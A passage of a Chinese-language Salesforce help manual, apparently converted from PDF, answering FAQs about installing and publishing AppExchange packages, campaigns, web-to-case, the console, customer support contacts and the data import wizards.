



<span id="page-1724-0"></span>为什么我的安装失败

安装失败的原因可能有多种

- 要安装的软件包包括将导致您的组织超出其自定义对象限制的自定义对象。请参阅Force.com AppExchange在线 帮助查看这些限制的列表。
- 要安装的软件包包括将导致您的组织超出其自定义选项卡限制的自定义选项卡。请参阅 Force.com AppExchange 在线帮助查看这些限制的列表。
- 要安装的软件包包含需要拥有唯一名称的组件 如自定义对象或 Custom S-Control 而您的组织中已存在与该组件 同名的组件。
- 软件包中包含仅在您所未拥有的版本中才提供的功能。
- 您已经安装了更新版本的软件包。
- 软件包的开发人员上载了软件包的更新版本 并反对和这个安装 URL 关联的版本。请联系软件包的发布者获得最 新的安装 URL。
- 您在尝试给软件包安[装扩展](#page-687-0) 但是尚未安装基本软件包。
- 要安装的软件包需要在贵组织中启用或安装特定组件。安装人员的组织必须满足"显示依赖性"页 报表除外 上 列出的所有依赖性要求 否则安装将失败。例如 安装人员的组织必须启用分部才能安装引用分部的软件包。有关 详细信息 请参阅[理解依赖性](#page-702-0) 第 页 701。
- 要安装的软件包包含非认证 Force.com 合作伙伴创建的 Apex 脚本 您未被授权在贵组织中运行 Apex。

### 我能否自定义 **Force.com AppExchange** 软件包

可以 只要软件包不受管理。从AppExchange安装不受管理的软件包之后 它就像您的Salesforce组织中任何其他软件 包一样工作。您可以自定义文件夹、页面布局、简档和任何其他组件。

受管理的软件包无法像不受管理的应用程序那样进行自定义。为了简化升级过程 将软件包从不受管理转换为受管理 时 Salesforce 锁定其中的某些组件。有关在受管软件包中可编辑组件的列表 请参阅[可封装组件](#page-717-0) 第 页 716。

#### 谁可以使用 **Force.com AppExchange** 软件包

如果您是 Enterprise Edition、Unlimited Edition 或 Developer Edition 组织 则在安装过程中可以选择哪些用户简档对 软件包具有访问权限。在 Professional Edition 和 Group Edition 组织中安装的软件包安装了对所有用户简档都具有 "完全访问"的权限。但是 无论是什么版本 所有自定义对象都在将其对所有标准用户都隐藏的"开发中"模式下

安装。用户必须具有"自定义应用程序"权限才能杳看处于"开发中"模式中的自定义对象。在准备好将软件包部 署到其他用户时 将自定义对象的状态更改为"已部署"。

在安装软件包后如何升级

请参阅[升级软件包](#page-832-0) 第 页 831。

#### 所安装组件的安全性如何

从 Force.com AppExchange 安装软件包时 Salesforce 数据不受影响。此外 所安装的组件就像 Salesforce 中任何其他组 件一样安全。

请注意 像自定义链接、公式字段和 Web 选项卡之类的组件可以将会话 ID 发送到外部服务 外部服务反过来可以获 取对您的数据的访问权限。尽管 salesforce.com 竭尽全力确保发布的软件包符合最高安全标准 但我们仍然无法保证 私有共享的软件包 100% 安全。安装软件包的用户应该仔细检查其中的组件 以确保链接指向受信任的站点。

### 安装软件包时 我的命名空间前缀会发生什么变化

命名空间前缀是全局唯一标识符 如果您计划创建受管软件包 您可以请求使用该前缀。您从其他开发人员处安装的 受管软件包中的所有组件都包含该开发人员在贵组织中的命名空间前缀。但是 对于不受管软件包 如果它们源自包 含受管软件包的组织 则也可以具有命名空间前缀。当您安装包含命名空间前缀的不受管软件包时 Salesforce 会将开 发人员的命名空间前缀替换为您的命名空间前缀。

#### <span id="page-1725-0"></span>在卸载 **Force.com AppExchange** 软件包之后是否可以重新安装它

是。您可以按照安装该软件包的相同方法重新安装它。有关安装软件包的信息 请参[阅安装软件包](#page-814-0) 第 页 813。



备注**:** 当卸载 Force.com AppExchange 软件包时 Salesforce 会自动创建包含软件包数据以及任何关联备注和附 件的导出文件。如果选择重新安装软件包 您可以导入此数据。有关导入 AppExchange 软件包数据的信息 请 参阅导入软件包数据。

为什么已安装软件包中的自定义应用程序、对象和选项卡不会影响我的 **Salesforce Edition** 的限制

<span id="page-1725-1"></span>试用状态下的受管软件包或任何状态下的本地应用程序受管软件包中所包括的自定义应用程序、选项卡和对象不计 入您的 Salesforce Edition 所支持的限制。

### 正在发布软件包

#### 谁可以发布 **Force.com AppExchange** 上的软件包

必须已经启用了您的组织的 Force.com AppExchange 上载功能 您才能发布软件包。请与 salesforce.com 联系并要求启 用您的组织的 AppExchange 上载功能。

此外 用户必须具有"上载 AppExchange 软件包"权限 才能在 AppExchange 中上载和注册软件包。

#### 是否有计划对软件包收费

目前 salesforce.com 没有对在 AppExchange 上列出应用程序收费的计划 也没有向安装任何应用程序的客户收费的计 划。最终是否对应用程序收费完全取决于发布者。

#### 怎么知道没有人可以破坏我的软件包

除非用户注册了 Force.com AppExchange 否则其中的软件包是只读的。没有您的 Salesforce 凭据 任何人都无法更改 您上载的内容或注册信息。使软件包受管理 并锁定软件包中某些组件以确保升级过程顺利进行。

#### 如何管理软件包

Force.com AppExchange 列出反馈和分级 类似于大多数消费 Internet 站点中的那样。这使得 Salesforce 用户社区可以 确定软件包的有用程度。

### 软件包能否包含标准对象

不。不能在 AppExchange 软件包中包括标准对象。在将可能引用标准对象上自定义字段的组件封装之前 请考虑引 用不可封装字段 如用户字段 的验证规则、默认值和自定义字段公式。

#### 可以发布哪些类型的内容

可以发布任何合力满足特定业务需求的组件 如选项卡、报表、仪表板和 Custom S-Control 。可以将这些组件捆绑 为一个软件包以便将其一起发布。有关可以包括在软件包中的组件列表 请参[阅关于应用程序](#page-685-0)第页684。无论向软件 包中添加什么组件 都决不会包括您的数据。

## 市场活动常见问题解答

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

<span id="page-1726-0"></span>另行付费后可用于 **Professional** Edition

#### 哪些用户可访问市场活动

根据您的共享设置 组织中的用户可查看市场活动和高级市场活动设置 也可运行市场活动报表。但是 只有拥有适当 的用户权限且指定为"市场营销用户"的用户才能够创建、编辑和删除市场活动 并配置高级市场活动设置。管理员 必须选中用户"个人信息"上的市场营销用户复选框 以便指定该用户作为市场营销用户。

<span id="page-1726-1"></span>此外 如果市场营销用户的商作用户"简档 或具有"导入潜在客户"权限并对市场活动具有"编辑"权 限 则他们还可以导入潜在客户并使用市场活动导入向导。

#### 能否在电子邮件市场活动中使用批量发送电子邮件功能

<span id="page-1726-2"></span>批量发送电子邮件功能设计用于小规模发送销售和支持邮件 不适合用于市场营销目的。建议您在市场营销活动中使 用第三方电子邮件执行供应商发送电子邮件。

#### 如何跟踪市场活动产生的业务机会

市场活动的一个重要优点是跟踪从每个市场活动生成多少业务的能力。创建业务机会时 可填充主要市场活动来源字 段以指示从特定业务活动生成的业务机会。

此外转换一个链接到市场活动的潜在客户时 该市场活动自动插入业务机会主要市场活动来源字段。

<span id="page-1726-3"></span>如果潜在客户或联系人被链接到多个市场活动 最近与其关联的市场活动将被插入到业务机会主要市场活动来源字段。

市场活动上的"业务机会"相关列表显示每个链接到该市场活动的业务机会。也可运行"市场活动收入报表"来跟 踪哪些业务机会链接到您的市场活动。

#### <span id="page-1726-4"></span>如何计算市场活动的投资回报率

"市场活动投资回报率分析报表"计算市场活动的投资回报率和平均成本。投资回报率等于净收益 赢得客户业务机 会总值 - 实际成本 除以实际成本所得的值。投资回报率以百分比方式表示。

#### 如何向市场活动添加联系人和潜在客户

您的公司的市场活动通常将面向现有的客户 联系人 和/或预期的客户 潜在客户 。联系人和潜在客户都可以作为市 场活动成员与市场活动相关联。单击市场活动详细信息部分或市场活动成员相关列表中的"管理成员"下拉按钮 并 选择以下一个选项 您可从市场活动成员详细信息页轻松添加成员

- 添加成员搜索从搜[索添加市场活动成员](#page-944-0)。
- 添加成员导入文件 通过从逗号分隔文本文件 (.csv) [导入潜在客户添](#page-956-0)加市场活动成员。
- 编辑成员搜索 [查看、更新或删除现](#page-942-0)有市场活动成员。

• 更新成员 **-** 导入文件 使用导入文件[编辑市场活动成员状态。](#page-957-0)

下表描述了添加[市场活动成员](#page-940-0)的其他方法。





## 个案常见问题解答

<span id="page-1727-0"></span>适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 最多可捕获多少 **Web** 个案

<span id="page-1727-1"></span>在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 每天最多可捕获 500 个个 案。如果您的公司生成更多个案 请单击任意页面顶部的帮助和培训并选择"我的个案"选项卡 直接将请求提交给 salesforce.com。

#### <span id="page-1727-2"></span>如何指定要捕获的信息

在为公司网站生成 HTML 时 可以选择要对哪些标准或自定义个案字段收集信息。在生成 HTML 代码之前 必须创 建自定义个案字段。选择设置 ➤ 自定义 ➤ 自助 ➤ 在线个案 以设置此功能并生成 HTML。

### 是否可从多个网页中捕获个案

能。请将生成的 HTML 代码插入到希望从中捕获个案的网页中。当从其中任意一个页面提交信息时 都会生成一个 个案。
#### 可将哪些状态和来源分配给 **Web** 生成的个案

在编辑个案状态选项列表值时所有新 Web 个案的状态都标为管理员选中的"默认状态"。 请参[阅更新选项列表](#page-306-0) 第 页 305 的状态。新 Web 个案的来源字段的默认值由管理员在设置"在线个案"时确定 请参阅捕获 [Web](#page-489-0) 个案 第 页 488 。

#### 如何确保个案不丢失

如果您的组织超出了其每日"在线个案"限制数 则"默认个案所有人" 通过"支持"设置指定 将收到一封包含额 外个案信息的电子邮件。此外 如果由于"在线个案"的设置存在错误而无法生成新个案 则客户支持部将会收到有 关该问题的通知 以便我们可以协助您纠正该问题。

Salesforce 还采用相关技术 以确保当用户在 Salesforce 计划关闭期间提交个案时不会丢失这些个案。

## 控制台常见问题解答

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 控制台选项卡与 **Salesforce** 中的其他选项卡有何不同

"控制台"选项卡与 Salesforce 中的其他选项卡类似 不同之处在于控制台可以在"控制台"选项卡上显示来自多个 不同 Salesforce 选项卡的记录。这允许您在与 Salesforce 交互时让所需全部信息都出现在单个选项卡上。通过使用 "控制台"选项卡 只要单击几下 且无须在屏幕之间来回切换 即可快速查找、查看和编辑记录 如个案、客户和联系 人 。

#### 构成控制台的有哪些组件

"控制台"选项卡包含用户看到的四个组件 列表视图、详细视图、微型视图和侧栏。管理员可以配置控制台布局、 相关对象和微型页面布局 以便自定义控制台列表视图、详细视图和微型视图的显示内容。有关详细信息 请参[阅控](#page-1001-0) [制台概念](#page-1001-0) 第 页 1000。

#### 如何查看控制台

可以单击"控制台"选项卡查看控制台。只有管理员已将您的用户简档分配到控制台布局 并将"控制台"选项卡可 视性设置为"默认打开"或"隐藏选项卡"时 您才能访问"控制台"选项卡。如果将"控制台"选项卡可视性设置 为"隐藏选项卡" 则您可以自定义您的显示以查看"控制台"选项卡。有关详细信息 请参[阅自定义显示](#page-45-0)第页44。

#### 为何在控制台中只能看到某些对象的列表视图

可以显示在控制台中的对象的列表视图由管理员在分配给您的用户简档的控制台布局中定义。

#### 能否从控制台中创建列表视图

不。可以选择显示在"控制台"选项卡中的列表视图是与在其他对象的选项卡上定义的相同列表视图。无法在控制 台中创建列表视图。

#### 能否查看多个"控制台"选项卡

不。只能查看一个"控制台"选项卡。但是 管理员可以自定义许多不同的控制台布局 以便在控制台的列表视图中 显示各种对象 然后将这些控制台布局分配给不同的用户简档 以满足不同用户的业务需要。

## 客户支持常见问题解答

#### 如何联系客户支持

单击任意页面顶部的帮助和培训 即可访问 Salesforce 支持选项。

要直接联系 salesforce.com 客户支持 请根据您所在位置选择使用下面的电话号码

- 美国 (415) 901-7010
- EMEA 00353 1 272 3503
- APAC +65 6302 5700
- 日本 +81-3-5785-8480

备注**:** 对 Personal Edition 和 Developer Edition 用户不提供客户支持。

Personal Edition 用户可以单击任意页面顶部的帮助和培训 从在线知识库和在线帮助中搜索其问题的答案。 Developer Edition 用户可以单击任意页面顶部的帮助以访问在线支持选项。他们还可以通过社区讨论板获取 同行支持 该讨论板的地址是 <http://community.salesforce.com/sforce?category.id=developers>。

# 有关一般问题的常见问题解答

在编辑记录时 按退格键后数据为什么会消失

某些版本的 Internet Explorer 使用退格键作为浏览器"后退"按钮的键盘快捷键。如果您按了退格键 且光标当前不 在文本字段中 则浏览器将返回上一页 这样就好像数据已丢失一样。要检索您的数据并返回到您刚才工作的页面 请 单击浏览器的"前进"按钮。

为什么看不到某些按钮和链接

按钮和链接仅对具有使用它们的权限的用户显示。例如 对于业务机会不具有"删除"权限的用户在业务机会详细信 息页上看不到删除按钮 在业务机会相关列表上也看不到删除链接。

为何看不到 Salesforce 弹出窗口 如查找对话框和"帮助和培训"窗口

如果将浏览器的弹出窗口阻止程序设置配置为最大安全性 您将无法在 Salesforce 中看到任何弹出窗口。这包括所有 弹出窗口 甚至还包括那些提供必要功能的弹出窗口 如用于选择活动日期的日历弹出窗口、用于选择记录的查找对 话框、"帮助和培训"窗口等。

要允许 Salesforce 弹出窗口 请在浏览器的弹出窗口阻止程序设置中添加 Salesforce 作为信任站点。有关具体说明 请 参考浏览器的联机帮助。

某些浏览器加载项 如 Google 工具栏 也会阻止弹出窗口。有关如何配置这些产品以允许从 Salesforce 弹出窗口的详 细信息 请参考这些产品的软件文档。

#### 为什么不同用户的相同搜索返回不同的结果

两个用户相同的搜索却有不同的结果是因为每个搜索是针对具体用户配置的。例如 如果用户近期查看了一个记录 则这次过去的查看会增加该记录的相关性 在搜索结果列表中会向前移动。如果记录属于进行搜索的用户 或者由组 织的其他成员经常使用 记录也变得更为相关。

有关详细信息 请参[阅如何进行搜索](#page-1528-0) 第 页 1527。

## 导入常见问题解答

- [一般导入问题](#page-1730-0)
- [导入联系人和公司客户](#page-1732-0)
- [导入个人客户](#page-1735-0)
- [导入潜在客户](#page-1736-0)
- [导入市场活动成员](#page-1737-0)
- [导入解决方案](#page-1738-0)
- [导入自定义对象](#page-1739-0)
- <span id="page-1730-0"></span>• 导入 Force.com [AppExchange](#page-1740-0) 软件包数据

一般导入问题

适用于 所有版本

#### 将数据上载到 **Salesforce** 中应使用导入向导还是 **Connect for Outlook**

在不使用个人客户的组织中

如果您希望一次为多个用户上载客户和联系人 则您的管理员应该使用"导入我的组织的客户和联系人"向导。 如果您希望从 Outlook 之外的任何应用程序上载自己的联系人 则应该使用"导入我的联系人"向导。

如果您使用 Microsoft Outlook 并希望使自己的 Outlook 联系人、客户、任务和日历事件与 Salesforce 保持同步 我们建议您在最初同步数据和以后所有更新中都使用 Connect for Outlook。 请参阅什么是 [Force.com Connect](#page-1663-0) [for Microsoft Outlook](#page-1663-0)  第 页 1662 和 [Connect for Outlook](#page-1743-0) 常见问题解答 第 页 1742。

对于自定义对象、潜在客户和解决方案 管理员必须使用各自相应的导入向导将这些种类的记录导入到Salesforce 中。 不能使用 Connect for Outlook 同步这些记录。

#### 在使用个人客户的组织中

个人客户不可用于 Connect for Outlook。 Connect for Outlook 仅支持对联系人、公司客户、日历事件和任务等 记录进行同步。

如果您希望一次为多个用户上载个人客户 则您的管理员应该使用"导入我的组织的个人客户"向导。 如果您 希望一次为多个用户上载公司客户和联系人 则您的管理员应该使用"导入我的组织的公司客户/联系人"向 导。 如果您希望上载自己的个人客户 则应该使用"导入我的个人客户"向导。 如果您希望从 Outlook 之外的 任何应用程序上载自己的联系人 则应该使用"导入我的联系人"向导。

对于自定义对象、潜在客户和解决方案 管理员必须使用各自相应的导入向导将这些种类的记录导入到Salesforce 中。

#### 导入向导可以处理哪些文件格式

您可直接从 ACT! 文件或 Outlook 文件导入联系人和公司客户 也可从任何 CSV 逗号分隔值 文件 如 GoldMine 或 Excel 文件 导入。 可以从任何 CSV 文件导入潜在客户、解决方案、自定义对象或个人客户。

备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

#### 可以导入哪些数据

使用导入向导可以导入以下记录

#### 联系人和公司客户

使用"导入我的联系人"向导和"导入我的组织的客户和联系人"向导导入联系人和公司客户。请注意 在具 有个人客户的组织中"导入我的组织的客户和联系人"向导称为"导入我的组织的公司客户/联系人"向导。

在 Professional Edition、Enterprise Edition、Unlimited Edition、和 Developer Edition 组织中 您还可以导入联系 人和公司客户备注。

#### 个人客户

在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 使用"导入我的个人客户"向导导入您所 拥有的个人客户。 管理员可以使用"导入我的组织的个人客户"向导为多个用户导入个人客户。

#### 潜在客户

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 使用"导入我的组 织的潜在客户"向导导入潜在客户。

#### 解决方案

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 使用"导入我的组 织的解决方案"向导导入解决方案。

#### 自定义对象

在 Group Edition、Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 使 用"导入我的组织的自定义对象"向导导入自定义对象。

在客户、联系人、潜在客户、解决方案和自定义对象的"导入我的组织的..."向导中 管理员可以导入到列出的任何 字段中 即使字段在其页面布局中处于隐藏状态或者在字段级安全性设置中为只读也是如此。 个人用户只能根据页 面布局和字段级安全性设置 向其具有访问权限的字段中导入数据。有关详细信息 请参阅[准备数据以进行导入](#page-247-0)第页 246。

其他记录的导入向导不可用。

#### 如果出现错误是否可以删除已导入的数据

您的管理员可以选择设置 ➤ 数据管理 ➤ 批量删除记录以批量删除错误导入的客户、联系人、潜在客户或解决方 案。 您不能批量删除错误导入的自定义对象。

如果尚未开始执行组织导入操作 则可以取消导入队列中的导入。 单击设置 ➤ 监视 ➤ 导入。 或者 单击设置 ➤ 数据 管理 选择其中一个导入向导 然后选择导入队列链接。 导入队列对于 Personal Edition 组织无法访问。

#### 能否导入不同币种的金额

如果 Group Edition、Professional Edition、Enterprise Edition、Unlimited Edition 或 Developer Edition 组织设置了使 用多币种的功能 则可以使用导入文件中的货币 ISO 代码列导入不同币种的金额。 请参阅[导入多种币种](#page-240-0) 第 页 239。

#### 能否导入多种语言的数据

导入向导一次导入一种语言 即用户执行导入操作的语言。如果同样的数据有多种语言 请分别对每种语言执行导入。

什么是外部 **ID** 

当导入自定义对象、解决方案或个人客户时 则可以使用外部 ID 阻止由于导入操作创建的重复记录。

外部 ID 是具有"外部 ID"属性的自定义字段 即包含来自 Salesforce 外部系统的唯一记录标识符。 选择此选项时 导入向导将检测 Salesforce 中具有相同外部 ID 的现有记录。请注意 此操作不区分大小写 例如"ABC"与"abc"相 匹配。 不过 有一种特殊情况 如果自定义字段具有独立的"唯一"属性 并且选取了该属性的区分大小写选项 则系 统不会将大写字母与小写字母视为相同。 有关详细信息 请参[阅自定义字段属性](#page-324-0) 第 页 323。

### <span id="page-1732-0"></span>导入联系人和公司客户

适用于 所有版本

可以导入多少条联系人和公司客户记录

单个用户在每次导入会话期间最多可导入 500 条记录 而管理员使用"导入我的组织的客户和联系人"向导每次最多 可导入 50,000 条记录。 请注意 在具有个人客户的组织中 "导入我的组织的客户和联系人"向导称为"导入我的组 织的公司客户/联系人"向导。 如果要导入记录的数量超出所允许的记录数 请多次重复执行导入操作。

除了要满足每次导入的记录极限数外 导入操作还要满足组织的总存储空间极限。有关存储限制 请参[阅监视资源](#page-200-0) 第 页 199。

#### 如何准备联系人数据

- **1.** 从联系人和公司客户的来源导出联系人和公司客户。 请参阅[为导入创建导出文件向导](#page-241-0) 第 页 240。
- **2.** 对于从 ACT! 或 Outlook 中进行的单独导入 检查默认字段映射并根据需要修改数据 请参阅[准备数据以进行导入](#page-247-0) 第 页 246。 对于从其他来源的单独导入或者组织导入 使用 Excel 清理数据 并将导入列的名称标[为其他数据源和](#page-254-0) [组织导入的字段映射](#page-254-0) 第 页 253下列出的字段名。
- <span id="page-1732-1"></span>**3.** 然后以 CSV 格式保存该文件 并启动相应的导入向导。

导入向导能否剔除联系人和公司客户的重复数据

"导入我的联系人"向导和"导入我的组织的客户和联系人"向导尝试清除重复的联系人和公司客户。请注意 在具 有个人客户的组织中"导入我的组织的客户和联系人"向导称为"导入我的组织的公司客户/联系人"向导。 仅当 您是现有记录的所有人或对其拥有读/写访问权限时 导入向导才能将导入文件中的数据与Salesforce中的现有记录合 并。 您可选择匹配类型以指定避免重复的标准。 您的个人联系人可按姓名或电子邮件匹配。 您的组织的联系人可 按 Salesforce ID、姓名或电子邮件来匹配。 您的组织的公司客户可按 Salesforce ID 或按名称和地点来匹配。

避免重复公司客户

导入向导会根据以下规则尝试避免重复公司客户

• 如果 Salesforce ID 是客户匹配类型

公司客户与其客户 ID 相匹配。也就是说 如果导入文件中的记录与 Salesforce 中的记录有相同的 ID 则该记录将 在 Salesforce 中进行更新。

- 如果名称和地点是客户匹配类型
	- 如果两个客户的客户名和客户地点相同 则向导将导入数据添加到 Salesforce 中的现有数据。
	- 如果导入文件中多条记录的客户名和客户地点相同 则向导合并这些记录 并在 Salesforce 中仅创建一个客户。
- <span id="page-1733-0"></span>- 如果两个客户的客户名和客户地点值"相似" 则向导将导入数据添加到 Salesforce 中的现有数据 请参[阅联系](#page-1733-0) [人和公司客户导入向导能否识别相似的名称](#page-1733-0) 第 页 1733 。
- 如果导入文件中客户地点字段为空 则向导仅匹配客户名字段 而忽略 Salesforce 中可能存在的任何地点值。
- 本地名字段会导入 但不会检查是否重复。
- 除非在向导中选中改写现有客户值复选框 否则向导不会改写现有任何公司客户字段。

避免重复联系人

导入向导会根据以下规则尝试避免重复联系人

• 如果 Salesforce ID 是联系人匹配类型

联系人与其联系人 ID 相匹配。也就是说 如果导入文件中的记录与 Salesforce 中的记录有相同的 ID 则该记录将 在 Salesforce 中进行更新。

- 如果名称是联系人匹配类型
	- 对于含相同客户名、客户地点、名和姓 或相同客户名、客户地点和全名 的联系人 向导会将导入数据与Salesforce 中的现有数据合并。 仅联系人名本身这点信息不足以进行匹配 还必须包括联系人的公司客户。
	- 如果两个联系人在客户名、客户地点以及名和姓 或全名 字段中存在"相似" 则向导在 Salesforce 中将这两个联 系人合并为一条记录 请参[阅联系人和公司客户导入向导能否识别相似的名称](#page-1733-0) 第页1733 。但如果两个联系人 具有相同的名 本地 或姓 本地 向导将不会合并这些记录。
- 如果电子邮件是联系人匹配类型

联系人按其在给定公司客户范围内的电子邮件匹配。 即 在指定的公司客户内 如果您的导入文件中的联系人与 Salesforce 中的联系人具有相同的电子邮件 则该联系人将在 Salesforce 中进行更新。 如果您不按电子邮件匹配 且 Salesforce 中有一个现有联系人有相同的电子邮件 则将为该公司客户创建一个新的联系人。

• 在您的导入文件和 Salesforce 之间没有任何记录匹配时 向导会合并您的导入文件中的重复记录 以便在 Salesforce 中仅创建一个新联系人。

对于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中的公司客户和联系人备 注 如果现有公司客户或联系人备注的文本完全相同 则向导会剔除您的导入文件中的重复的备注。

#### 避免重复潜在客户

如果您选择 Salesforce ID、名称或电子邮件的匹配类型 则"导入我的组织的潜在客户"向导会清除重复的潜在客 户。 有关详细信息 请参[阅如何处理导入文件中重复的潜在客户](#page-1737-1) 第 页 1736。

导入向导在什么情况下会创建新联系人和公司客户

- 如果导入文件中的任何联系人或公司客户与现有记录不匹配 则向导将创建一个新联系人或公司客户。有关联系 人和公司客户在什么时候被视为匹配的信息 请参[阅导入向导能否剔除联系人和公司客户的重复数据](#page-1732-1) 第页1732。
- 如果您没有对象级权限更新对象或对与导入数据相匹配的现有公司客户或联系人不具有读/写共享访问权限 则向 导会创建一条属于您的新记录。
- 如果您正通过名称匹配记录 向导将基于导入文件中特定的字段创建新记录



能否导入不同人所拥有的联系人和公司客户记录

可以 但仅限于您是管理员、使用组织导入向导且不在 Personal Edition 组织中时。

如果共享模式为"公用读/写" 则剔除不同用户拥有的新重复记录中重复的记录 并在可能的时候将这些新重复记录 合并为一条记录。 例如 如果两个用户在导入文件中都有 Trident Inc. 的新记录 则仅创建一个名为"Trident Inc."的 客户。 如果导入文件中的记录与 Salesforce 中的现有记录匹配 则记录所有人有权限编辑现有的 Salesforce 记录时这 两条记录就会合并。

如果您的组织具有"专用"或"公用只读"共享 则始终创建这两条记录 除非该记录已经存在 而且相关用户有权限 编辑现有的记录。

